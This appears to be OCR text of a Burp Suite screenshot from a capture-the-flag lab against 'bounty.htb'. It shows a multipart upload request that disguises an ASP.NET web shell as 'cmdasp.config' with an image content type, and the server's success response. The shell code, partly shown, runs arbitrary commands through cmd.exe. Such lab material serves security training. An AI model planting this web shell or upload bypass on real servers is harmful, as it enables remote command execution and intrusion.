 Send
Cancel
<
>
Target: http://bounty.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
2654656
8 Content-Length: 2145
9 Origin: http://bounty.htb
10 Connection: close
11 Referer: http://bounty.htb/Transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------212329076830005965402092654656
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
18 -----------------------------212329076830005965402092654656
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgKnp5/cBwLt3oXMA6cJtTaFb2ri3cto8ksUBuLBR/l2
22 -----------------------------212329076830005965402092654656
23 Content-Disposition: form-data; name="FileUpload1";
filename="cmdasp.config"
24 Content-Type: image/jpeg
25
26 <%@ Page Language="C#" Debug="true" Trace="false" %>
27 <%@ Import Namespace="System.Diagnostics" %>
28 <%@ Import Namespace="System.IO" %>
29 <script Language="c#" runat="server">
30 void Page_Load(object sender, EventArgs e)
31 {
32 }
33 string ExcuteCmd(string arg)
34 {
35 ProcessStartInfo psi = new ProcessStartInfo();
36 psi.FileName = "cmd.exe";
37 psi.Arguments = "/c "+arg;
38 psi.RedirectStandardOutput = true;
39 psi.UseShellExecute = false;
40 Process p = Process.Start(psi);
41 StreamReader stmrdr = p.StandardOutput;
42 string s = stmrdr.ReadToEnd();
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
<title>
17 Secure File Transfer
18 </title>
</head>
19 <body>
20 <form name="form1" method="post" action="Transfer.aspx"
id="form1" enctype="multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="
__VIEWSTATE" value="
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="
__EVENTVALIDATION" value="
/wEWAgLHkPfqCwLt3oXMA4JZ8cL1jKNNUoa+zuCbrK0RQTWH"
/>
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="
FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload
" onclick="return ValidateFile();" id="btnUpload"
/>
32 <br />
33 <span id="Label1" style="color:Green;">
File uploaded successfully.
</span>
34 </div>
35 </form>
36 </body>
37 </html>
d File. Please try aga
0 matches
Inspector
Done
1,350 bytes | 38 millis